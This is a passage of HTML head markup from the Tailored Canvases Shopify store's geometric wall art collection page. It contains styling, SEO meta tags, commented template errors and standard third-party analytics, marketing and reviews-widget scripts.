        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//tailoredcanvases.com/cdn/shop/t/194/assets/base.css?v=172928407850241825881760533682" rel="stylesheet" type="text/css" media="all" />
    <link href="//tailoredcanvases.com/cdn/shop/t/194/assets/custom.css?v=20729247491458096511769409058" rel="stylesheet" type="text/css" media="all" />
    <link href="//tailoredcanvases.com/cdn/shop/t/194/assets/reviews-oke.css?v=27306821611561718091751514527" rel="stylesheet" type="text/css" media="all" />
    
<link rel="preload" as="font" href="//tailoredcanvases.com/cdn/fonts/halant/halant_n4.7a3ca1dd5e401bca6e0e60419988fc6cfb4396fb.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//tailoredcanvases.com/cdn/shop/t/194/assets/component-predictive-search.css?v=76514217051199997821751514525"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <link
      rel="stylesheet"
      href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css"
    />
    
    <script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-429135249"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-429135249');
</script>
<link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://whale.camera/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"tailoredpainting.myshopify.com",ver:"2.17",plat:"SHOPIFY",isHeadless:false,product:{id:"",name:``,price:"",variant:""},search:""},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,a){return void 0===a&&(a=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(a)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=tailoredpainting.myshopify.com&plat=SHOPIFY",5)))}}("","TriplePixel",localStorage);
  /* << TriplePixel :: end*/
</script> 
    
<!-- Intelligems -->
<script>
    window.Shopify = window.Shopify || {theme: {id: 137245982809, role: 'main' } };
    window._template = {
        directory: "",
        name: "collection",
        suffix: ""
    };
  </script>
  <script type="module" blocking="render" fetchpriority="high" src="https://cdn.intelligems.io/esm/5c1043ed39ed/bundle.js" async></script>
    
  
  <script src="//tailoredcanvases.com/cdn/shop/t/194/assets/c-intelligems-tests.js?v=77560957209789139801769410351" fetchpriority="high"></script>
  <script src="//tailoredcanvases.com/cdn/shop/t/194/assets/c-desktop-nav-hover.js?v=136045435427965672221769171616" defer="defer"></script>

  <script>
    window.uetq = window.uetq || [];
    window.uetq.push("event", "", {"revenue_value":1,"currency":"USD"});
  </script>
  <meta name="p:domain_verify" content="6d66a9c4f669cdad60e6076bac60a382"/>

  <meta name="google-site-verification" content="r0wMaQnxRiCyWPKbTpQjJoOfyiJ1TcnShp9XmgzBBc8" />
  <meta name="google-site-verification" content="AVemEuoAzSmx0YT-LZB8qOOT-sZKIGMsKAAuIZxN2BA" />
  <meta name="google-site-verification" content="PQqj15m5A0whNfP6yscYKVZYZE9I7qgH7cs4gcyX9vk" />
  <meta name="google-site-verification=H1ZdIj9ezS6ntEaSfNzx6Liyeyrh214FefSEq6_kwl8" />

    
      <!-- Google Tag Manager -->
  <script type="lazyload2">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-KRCZZVS');</script>
  <!-- End Google Tag Manager -->

    

<meta property="og:site_name" content="Tailored Canvases">
<meta property="og:url" content="https://tailoredcanvases.com/collections/geometric-wall-art">
<meta property="og:title" content="Geometric Wall Art - Canvas Prints, Wall Decor &amp; Signs | Tailored Canvases">
<meta property="og:type" content="website">
<meta property="og:description" content="Discover our selection of geometric canvas prints and wall art, from sleek designs to detailed patterns. Shop at Tailored Canvases today!"><meta property="og:image" content="http://tailoredcanvases.com/cdn/shop/collections/ART-2675-Optimized.jpg?v=1720356715">
  <meta property="og:image:secure_url" content="https://tailoredcanvases.com/cdn/shop/collections/ART-2675-Optimized.jpg?v=1720356715">
  <meta property="og:image:width" content="709">
  <meta property="og:image:height" content="481"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Geometric Wall Art - Canvas Prints, Wall Decor &amp; Signs | Tailored Canvases">
<meta name="twitter:description" content="Discover our selection of geometric canvas prints and wall art, from sleek designs to detailed patterns. Shop at Tailored Canvases today!">

    
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.0/jquery.min.js" defer="defer"></script>

  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->  
  <script type="lazyload2" data-src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=W72Bgn"></script>
  <script type="lazyload2">!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>
<!-- END app app block -->
 <!--  Liquid error (layout/theme line 526): Could not find asset snippets/okendo-review-appblock.liquid 
  Liquid error (layout/theme line 527): Could not find asset snippets/fast-simon-autocomplete.liquid
  Liquid error (layout/theme line 528): Could not find asset snippets/intelligems_appblock.liquid
  Liquid error (layout/theme line 529): Could not find asset snippets/omega_fb_custom_ic_shop_pay.liquid-->
  <!-- BEGIN app block: shopify://apps/upstackified-universal-pixel/blocks/adtScript/2ef9f833-e251-4eed-af16-8dca98b27a2f --><script></script>
<script></script>
<script></script>




  <meta property="adtr:collections" content="268115738713">
  <meta property="adtr:collection_titles" content="Geometric Wall Art - Canvas Prints, Wall Decor & Signs">


<meta property="adtr:loading" content="">



    
    
      <script async src="https://prod2-cdn.upstackified.com/scripts/px/adtr-shopify.min.js"></script>
      <script>
        try {
          window._adtrPixelDetails = '57b73e83-a76c-4999-8566-11b1e9079c1a';
          var metaCollection = [];
          var metaProduct = [];
          var metaTag = [];
          var metaType = [];
          if (document.querySelector("meta[property='adtr:collections']") != null) {
            metaCollection = document
              .querySelector("meta[property='adtr:collections']")
              .getAttribute('content')
              .split(',');
          }
          if (document.querySelector("meta[property='adtr:product']") != null) {
            metaProduct = document.querySelector("meta[property='adtr:product']").getAttribute('content').split(',');
          }
          if (document.querySelector("meta[property='adtr:tags']") != null) {
            metaTag = document.querySelector("meta[property='adtr:tags']").getAttribute('content').split(',');
          }
          if (document.querySelector("meta[property='adtr:product_type']") != null) {
            metaType = document.querySelector("meta[property='adtr:product_type']").getAttribute('content').split(',');
          }

          function arrayContainsMapping(metaMappings, mappings) {
            try {
              mappings = mappings.map((item) => item.toString());
              if (mappings.length && metaMappings.length) {
                for (let i = 0; i < metaMappings.length; i++) {
                  if (mappings.includes(metaMappings[i].trim())) {
                    return true;
                  }
                }
              }
              return false;
            } catch (e) {
              console.error(e);
            }
          }

          function _adqLoadTag() {
            try {
              window._upsLoaded = 0;
              window._upssqueue = window._upssqueue || [];
              window._upstack = window?._upstack || function () {
                window._upssqueue.push(arguments);
              };

              window._upssClient = function () {
                window._upssqueue.push(arguments);
              };
              window._upssClient('init');
            } catch (e) {
              console.error(e);
            }
          }

          let retryCount = 0;
          function waitForPixelId() {
            if (window && typeof window._adtrPixelDetails !== 'undefined') {
              _adqLoadTag();
            } else {
              if (retryCount < 25) {
                //console.log('retrying...' + retryCount);
                retryCount++;
                setTimeout(waitForPixelId, 250);
              }
            }
          }

          waitForPixelId();

          
        } catch (e) {
          console.error(e);
        }
      </script>
    


<!-- END app block --><!-- BEGIN app block: shopify://apps/okendo/blocks/theme-settings/bb689e69-ea70-4661-8fb7-ad24a2e23c29 --><!-- BEGIN app snippet: header-metafields -->










    <style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/okendo-reviews-styles.9d163ae1.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/okendo-star-rating.4cb378a8.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/okendo-reviews-keywords.0942444f.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/okendo-reviews-summary.a0c9d7d6.css"></style><style type="text/css">.okeReviews[data-oke-container],div.okeReviews{font-size:14px;font-size:var(--oke-text-regular);font-weight:400;font-family:var(--oke-text-fontFamily);line-height:1.6}.okeReviews[data-oke-container] *,.okeReviews[data-oke-container] :after,.okeReviews[data-oke-container] :before,div.okeReviews *,div.okeReviews :after,div.okeReviews :before{box-sizing:border-box}.okeReviews[data-oke-container] h1,.okeReviews[data-oke-container] h2,.okeReviews[data-oke-container] h3,.okeReviews[data-oke-container] h4,.okeReviews[data-oke-container] h5,.okeReviews[data-oke-container] h6,div.okeReviews h1,div.okeReviews h2,div.okeReviews h3,div.okeReviews h4,div.okeReviews h5,div.okeReviews h6{font-size:1em;font-weight:400;line-height:1.4;margin:0}.okeReviews[data-oke-container] ul,div.okeReviews ul{padding:0;margin:0}.okeReviews[data-oke-container] li,div.okeReviews li{list-style-type:none;padding:0}.okeReviews[data-oke-container] p,div.okeReviews p{line-height:1.8;margin:0 0 4px}.okeReviews[data-oke-container] p:last-child,div.okeReviews p:last-child{margin-bottom:0}.okeReviews[data-oke-container] a,div.okeReviews a{text-decoration:none;color:inherit}.okeReviews[data-oke-container] button,div.okeReviews button{border-radius:0;border:0;box-shadow:none;margin:0;width:auto;min-width:auto;padding:0;background-color:transparent;min-height:auto}.okeReviews[data-oke-container] button,.okeReviews[data-oke-container] input,.okeReviews[data-oke-container] select,.okeReviews[data-oke-container] textarea,div.okeReviews button,div.okeReviews input,div.okeReviews select,div.okeReviews textarea{font-family:inherit;font-size:1em}.okeReviews[data-oke-container] label,.okeReviews[data-oke-container] select,div.okeReviews label,div.okeReviews select{display:inline}.okeReviews[data-oke-container] select,div.okeReviews select{width:auto}.okeReviews[data-oke-container] article,.okeReviews[data-oke-container] aside,div.okeReviews article,div.okeReviews aside{margin:0}.okeReviews[data-oke-container] table,div.okeReviews table{background:transparent;border:0;border-collapse:collapse;border-spacing:0;font-family:inherit;font-size:1em;table-layout:auto}.okeReviews[data-oke-container] table td,.okeReviews[data-oke-container] table th,.okeReviews[data-oke-container] table tr,div.okeReviews table td,div.okeReviews table th,div.okeReviews table tr{border:0;font-family:inherit;font-size:1em}.okeReviews[data-oke-container] table td,.okeReviews[data-oke-container] table th,div.okeReviews table td,div.okeReviews table th{background:transparent;font-weight:400;letter-spacing:normal;padding:0;text-align:left;text-transform:none;vertical-align:middle}.okeReviews[data-oke-container] table tr:hover td,.okeReviews[data-oke-container] table tr:hover th,div.okeReviews table tr:hover td,div.okeReviews table tr:hover th{background:transparent}.okeReviews[data-oke-container] fieldset,div.okeReviews fieldset{border:0;padding:0;margin:0;min-width:0}.okeReviews[data-oke-container] img,.okeReviews[data-oke-container] svg,div.okeReviews img,div.okeReviews svg{max-width:none}.okeReviews[data-oke-container] div:empty,div.okeReviews div:empty{display:block}.okeReviews[data-oke-container] .oke-icon:before,div.okeReviews .oke-icon:before{font-family:oke-widget-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:inherit}.okeReviews[data-oke-container] .oke-icon--select-arrow:before,div.okeReviews .oke-icon--select-arrow:before{content:""}.okeReviews[data-oke-container] .oke-icon--loading:before,div.okeReviews .oke-icon--loading:before{content:""}.okeReviews[data-oke-container] .oke-icon--pencil:before,div.okeReviews .oke-icon--pencil:before{content:""}.okeReviews[data-oke-container] .oke-icon--filter:before,div.okeReviews .oke-icon--filter:before{content:""}.okeReviews[data-oke-container] .oke-icon--play:before,div.okeReviews .oke-icon--play:before{content:""}.okeReviews[data-oke-container] .oke-icon--tick-circle:before,div.okeReviews .oke-icon--tick-circle:before{content:""}.okeReviews[data-oke-container] .oke-icon--chevron-left:before,div.okeReviews .oke-icon--chevron-left:before{content:""}.okeReviews[data-oke-container] .oke-icon--chevron-right:before,div.okeReviews .oke-icon--chevron-right:before{content:""}.okeReviews[data-oke-container] .oke-icon--thumbs-down:before,div.okeReviews .oke-icon--thumbs-down:before{content:""}.okeReviews[data-oke-container] .oke-icon--thumbs-up:before,div.okeReviews .oke-icon--thumbs-up:before{content:""}.okeReviews[data-oke-container] .oke-icon--close:before,div.okeReviews .oke-icon--close:before{content:""}.okeReviews[data-oke-container] .oke-icon--chevron-up:before,div.okeReviews .oke-icon--chevron-up:before{content:""}.okeReviews[data-oke-container] .oke-icon--chevron-down:before,div.okeReviews .oke-icon--chevron-down:before{content:""}.okeReviews[data-oke-container] .oke-icon--star:before,div.okeReviews .oke-icon--star:before{content:""}.okeReviews[data-oke-container] .oke-icon--magnifying-glass:before,div.okeReviews .oke-icon--magnifying-glass:before{content:""}@font-face{font-family:oke-widget-icons;src:url(https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/fonts/oke-widget-icons.ttf) format("truetype"),url(https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/fonts/oke-widget-icons.woff) format("woff"),url(https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/img/oke-widget-icons.bc0d6b0a.svg) format("svg");font-weight:400;font-style:normal;font-display:block}.okeReviews[data-oke-container] .oke-button,div.okeReviews .oke-button{display:inline-block;border-style:solid;border-color:var(--oke-button-borderColor);border-width:var(--oke-button-borderWidth);background-color:var(--oke-button-backgroundColor);line-height:1;padding:12px 24px;margin:0;border-radius:var(--oke-button-borderRadius);color:var(--oke-button-textColor);text-align:center;position:relative;font-weight:var(--oke-button-fontWeight);font-size:var(--oke-button-fontSize);font-family:var(--oke-button-fontFamily);outline:0}.okeReviews[data-oke-container] .oke-button-text,.okeReviews[data-oke-container] .oke-button .oke-icon,div.okeReviews .oke-button-text,div.okeReviews .oke-button .oke-icon{line-height:1}.okeReviews[data-oke-container] .oke-button.oke-is-loading,div.okeReviews .oke-button.oke-is-loading{position:relative}.okeReviews[data-oke-container] .oke-button.oke-is-loading:before,div.okeReviews .oke-button.oke-is-loading:before{font-family:oke-widget-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";color:undefined;font-size:12px;display:inline-block;animation:oke-spin 1s linear infinite;position:absolute;width:12px;height:12px;top:0;left:0;bottom:0;right:0;margin:auto}.okeReviews[data-oke-container] .oke-button.oke-is-loading>*,div.okeReviews .oke-button.oke-is-loading>*{opacity:0}.okeReviews[data-oke-container] .oke-button.oke-is-active,div.okeReviews .oke-button.oke-is-active{background-color:var(--oke-button-backgroundColorActive);color:var(--oke-button-textColorActive);border-color:var(--oke-button-borderColorActive)}.okeReviews[data-oke-container] .oke-button:not(.oke-is-loading),div.okeReviews .oke-button:not(.oke-is-loading){cursor:pointer}.okeReviews[data-oke-container] .oke-button:not(.oke-is-loading):not(.oke-is-active):hover,div.okeReviews .oke-button:not(.oke-is-loading):not(.oke-is-active):hover{background-color:var(--oke-button-backgroundColorHover);color:var(--oke-button-textColorHover);border-color:var(--oke-button-borderColorHover);box-shadow:0 0 0 2px var(--oke-button-backgroundColorHover)}.okeReviews[data-oke-container] .oke-button:not(.oke-is-loading):not(.oke-is-active):active,.okeReviews[data-oke-container] .oke-button:not(.oke-is-loading):not(.oke-is-active):hover:active,div.okeReviews .oke-button:not(.oke-is-loading):not(.oke-is-active):active,div.okeReviews .oke-button:not(.oke-is-loading):not(.oke-is-active):hover:active{background-color:var(--oke-button-backgroundColorActive);color:var(--oke-button-textColorActive);border-color:var(--oke-button-borderColorActive)}.okeReviews[data-oke-container] .oke-title,div.okeReviews .oke-title{font-weight:var(--oke-title-fontWeight);font-size:var(--oke-title-fontSize);font-family:var(--oke-title-fontFamily)}.okeReviews[data-oke-container] .oke-bodyText,div.okeReviews .oke-bodyText{font-weight:var(--oke-bodyText-fontWeight);font-size:var(--oke-bodyText-fontSize);font-family:var(--oke-bodyText-fontFamily)}.okeReviews[data-oke-container] .oke-linkButton,div.okeReviews .oke-linkButton{cursor:pointer;font-weight:700;pointer-events:auto;text-decoration:underline}.okeReviews[data-oke-container] .oke-linkButton:hover,div.okeReviews .oke-linkButton:hover{text-decoration:none}.okeReviews[data-oke-container] .oke-readMore,div.okeReviews .oke-readMore{cursor:pointer;color:inherit;text-decoration:underline}.okeReviews[data-oke-container] .oke-select,div.okeReviews .oke-select{cursor:pointer;background-repeat:no-repeat;background-position-x:100%;background-position-y:50%;border:none;padding:0 24px 0 12px;-moz-appearance:none;appearance:none;color:inherit;-webkit-appearance:none;background-color:transparent;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='currentColor' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M7 10l5 5 5-5z'/%3E%3Cpath d='M0 0h24v24H0z' fill='none'/%3E%3C/svg%3E");outline-offset:4px}.okeReviews[data-oke-container] .oke-select:disabled,div.okeReviews .oke-select:disabled{background-color:transparent;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%239a9db1' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M7 10l5 5 5-5z'/%3E%3Cpath d='M0 0h24v24H0z' fill='none'/%3E%3C/svg%3E")}.okeReviews[data-oke-container] .oke-loader,div.okeReviews .oke-loader{position:relative}.okeReviews[data-oke-container] .oke-loader:before,div.okeReviews .oke-loader:before{font-family:oke-widget-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";color:var(--oke-text-secondaryColor);font-size:12px;display:inline-block;animation:oke-spin 1s linear infinite;position:absolute;width:12px;height:12px;top:0;left:0;bottom:0;right:0;margin:auto}.okeReviews[data-oke-container] .oke-a11yText,div.okeReviews .oke-a11yText{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.okeReviews[data-oke-container] .oke-hidden,div.okeReviews .oke-hidden{display:none}.okeReviews[data-oke-container] .oke-modal,div.okeReviews .oke-modal{bottom:0;left:0;overflow:auto;position:fixed;right:0;top:0;z-index:2147483647;max-height:100%;background-color:rgba(0,0,0,.5);padding:40px 0 32px}@media only screen and (min-width:1024px){.okeReviews[data-oke-container] .oke-modal,div.okeReviews .oke-modal{display:flex;align-items:center;padding:48px 0}}.okeReviews[data-oke-container] .oke-modal ::-moz-selection,div.okeReviews .oke-modal ::-moz-selection{background-color:rgba(39,45,69,.2)}.okeReviews[data-oke-container] .oke-modal ::selection,div.okeReviews .oke-modal ::selection{background-color:rgba(39,45,69,.2)}.okeReviews[data-oke-container] .oke-modal,.okeReviews[data-oke-container] .oke-modal p,div.okeReviews .oke-modal,div.okeReviews .oke-modal p{color:#272d45}.okeReviews[data-oke-container] .oke-modal-content,div.okeReviews .oke-modal-content{background-color:#fff;margin:auto;position:relative;will-change:transform,opacity;width:calc(100% - 64px)}@media only screen and (min-width:1024px){.okeReviews[data-oke-container] .oke-modal-content,div.okeReviews .oke-modal-content{max-width:1000px}}.okeReviews[data-oke-container] .oke-modal-close,div.okeReviews .oke-modal-close{cursor:pointer;position:absolute;width:32px;height:32px;top:-32px;padding:4px;right:-4px;line-height:1}.okeReviews[data-oke-container] .oke-modal-close:before,div.okeReviews .oke-modal-close:before{font-family:oke-widget-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";color:#fff;font-size:24px;display:inline-block;width:24px;height:24px}.okeReviews[data-oke-container] .oke-modal-overlay,div.okeReviews .oke-modal-overlay{background-color:rgba(43,46,56,.9)}@media only screen and (min-width:1024px){.okeReviews[data-oke-container] .oke-modal--large .oke-modal-content,div.okeReviews .oke-modal--large .oke-modal-content{max-width:1200px}}.okeReviews[data-oke-container] .oke-modal .oke-helpful,.okeReviews[data-oke-container] .oke-modal .oke-helpful-vote-button,.okeReviews[data-oke-container] .oke-modal .oke-reviewContent-date,div.okeReviews .oke-modal .oke-helpful,div.okeReviews .oke-modal .oke-helpful-vote-button,div.okeReviews .oke-modal .oke-reviewContent-date{color:#676986}.oke-modal .okeReviews[data-oke-container].oke-w,.oke-modal div.okeReviews.oke-w{color:#272d45}.okeReviews[data-oke-container] .oke-tag,div.okeReviews .oke-tag{align-items:center;color:#272d45;display:flex;font-size:var(--oke-text-small);font-weight:600;text-align:left;position:relative;z-index:2;background-color:#f4f4f6;padding:4px 6px;border:none;border-radius:4px;gap:6px;line-height:1}.okeReviews[data-oke-container] .oke-tag svg,div.okeReviews .oke-tag svg{fill:currentColor;height:1rem}.okeReviews[data-oke-container] .hooper,div.okeReviews .hooper{height:auto}.okeReviews--left{text-align:left}.okeReviews--right{text-align:right}.okeReviews--center{text-align:center}.okeReviews :not([tabindex="-1"]):focus-visible{outline:5px auto highlight;outline:5px auto -webkit-focus-ring-color}.is-oke-modalOpen{overflow:hidden!important}img.oke-is-error{background-color:var(--oke-shadingColor);background-size:cover;background-position:50% 50%;box-shadow:inset 0 0 0 1px var(--oke-border-color)}@keyframes oke-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes oke-fade-in{0%{opacity:0}to{opacity:1}}
.oke-stars{line-height:1;position:relative;display:inline-block}.oke-stars-background svg{overflow:visible}.oke-stars-foreground{overflow:hidden;position:absolute;top:0;left:0}.oke-sr{display:inline-block;padding-top:var(--oke-starRating-spaceAbove);padding-bottom:var(--oke-starRating-spaceBelow)}.oke-sr .oke-is-clickable{cursor:pointer}.oke-sr--hidden{display:none}.oke-sr-count,.oke-sr-rating,.oke-sr-stars{display:inline-block;vertical-align:middle}.oke-sr-stars{line-height:1;margin-right:8px}.oke-sr-rating{display:none}.oke-sr-count--brackets:before{content:"("}.oke-sr-count--brackets:after{content:")"}
.oke-rk{display:block}.okeReviews[data-oke-container] .oke-reviewsKeywords-heading,div.okeReviews .oke-reviewsKeywords-heading{font-weight:700;margin-bottom:8px}.okeReviews[data-oke-container] .oke-reviewsKeywords-heading-skeleton,div.okeReviews .oke-reviewsKeywords-heading-skeleton{height:calc(var(--oke-button-fontSize) + 4px);width:150px}.okeReviews[data-oke-container] .oke-reviewsKeywords-list,div.okeReviews .oke-reviewsKeywords-list{display:inline-flex;align-items:center;flex-wrap:wrap;gap:4px}.okeReviews[data-oke-container] .oke-reviewsKeywords-list-category,div.okeReviews .oke-reviewsKeywords-list-category{background-color:var(--oke-filter-backgroundColor);color:var(--oke-filter-textColor);border:1px solid var(--oke-filter-borderColor);border-radius:var(--oke-filter-borderRadius);padding:6px 16px;transition:background-color .1s ease-out,border-color .1s ease-out;white-space:nowrap}.okeReviews[data-oke-container] .oke-reviewsKeywords-list-category.oke-is-clickable,div.okeReviews .oke-reviewsKeywords-list-category.oke-is-clickable{cursor:pointer}.okeReviews[data-oke-container] .oke-reviewsKeywords-list-category.oke-is-active,div.okeReviews .oke-reviewsKeywords-list-category.oke-is-active{background-color:var(--oke-filter-backgroundColorActive);color:var(--oke-filter-textColorActive);border-color:var(--oke-filter-borderColorActive)}.okeReviews[data-oke-container] .oke-reviewsKeywords .oke-translateButton,div.okeReviews .oke-reviewsKeywords .oke-translateButton{margin-top:12px}
.oke-rs{display:block}.oke-rs .oke-reviewsSummary.oke-is-preRender .oke-reviewsSummary-summary{-webkit-mask:linear-gradient(180deg,#000 0,#000 40%,transparent 95%,transparent 0) 100% 50%/100% 100% repeat-x;mask:linear-gradient(180deg,#000 0,#000 40%,transparent 95%,transparent 0) 100% 50%/100% 100% repeat-x;max-height:150px}.okeReviews[data-oke-container] .oke-reviewsSummary .oke-tooltip,div.okeReviews .oke-reviewsSummary .oke-tooltip{display:inline-block;font-weight:400}.okeReviews[data-oke-container] .oke-reviewsSummary .oke-tooltip-trigger,div.okeReviews .oke-reviewsSummary .oke-tooltip-trigger{height:15px;width:15px;overflow:hidden;transform:translateY(-10%)}.okeReviews[data-oke-container] .oke-reviewsSummary-heading,div.okeReviews .oke-reviewsSummary-heading{align-items:center;-moz-column-gap:4px;column-gap:4px;display:inline-flex;font-weight:700;margin-bottom:8px}.okeReviews[data-oke-container] .oke-reviewsSummary-heading-skeleton,div.okeReviews .oke-reviewsSummary-heading-skeleton{height:calc(var(--oke-button-fontSize) + 4px);width:150px}.okeReviews[data-oke-container] .oke-reviewsSummary-icon,div.okeReviews .oke-reviewsSummary-icon{fill:currentColor;font-size:14px}.okeReviews[data-oke-container] .oke-reviewsSummary-icon svg,div.okeReviews .oke-reviewsSummary-icon svg{vertical-align:baseline}.okeReviews[data-oke-container] .oke-reviewsSummary-summary.oke-is-truncated,div.okeReviews .oke-reviewsSummary-summary.oke-is-truncated{display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}</style>

    <script type="application/json" id="oke-reviews-settings">{"subscriberId":"c4d73976-65cd-4a45-af27-e4ee47264380","analyticsSettings":{"isWidgetOnScreenTrackingEnabled":true,"provider":"none"},"locale":"en","localeAndVariant":{"code":"en"},"matchCustomerLocale":false,"widgetSettings":{"global":{"dateSettings":{"format":{"type":"relative"}},"hideOkendoBranding":true,"stars":{"backgroundColor":"#E5E5E5","foregroundColor":"#485CC7","interspace":2,"shape":{"type":"default"},"showBorder":false},"showIncentiveIndicator":false,"searchEnginePaginationEnabled":true,"font":{"fontType":"inherit-from-page"}},"homepageCarousel":{"slidesPerPage":{"large":3,"medium":2},"totalSlides":12,"scrollBehaviour":"slide","style":{"showDates":true,"border":{"color":"#E5E5EB","width":{"value":1,"unit":"px"}},"headingFont":{"hasCustomFontSettings":false},"bodyFont":{"hasCustomFontSettings":false},"arrows":{"color":"#676986","size":{"value":24,"unit":"px"},"enabled":true},"avatar":{"backgroundColor":"#E5E5EB","placeholderTextColor":"#2C3E50","size":{"value":48,"unit":"px"},"enabled":true},"media":{"size":{"value":80,"unit":"px"},"imageGap":{"value":4,"unit":"px"},"enabled":true},"stars":{"height":{"value":18,"unit":"px"}},"productImageSize":{"value":48,"unit":"px"},"layout":{"name":"default","reviewDetailsPosition":"below","showProductName":false,"showAttributeBars":false,"showProductVariantName":false,"showProductDetails":"only-when-grouped"},"highlightColor":"#0E7A82","spaceAbove":{"value":20,"unit":"px"},"text":{"primaryColor":"#2C3E50","fontSizeRegular":{"value":14,"unit":"px"},"fontSizeSmall":{"value":12,"unit":"px"},"secondaryColor":"#676986"},"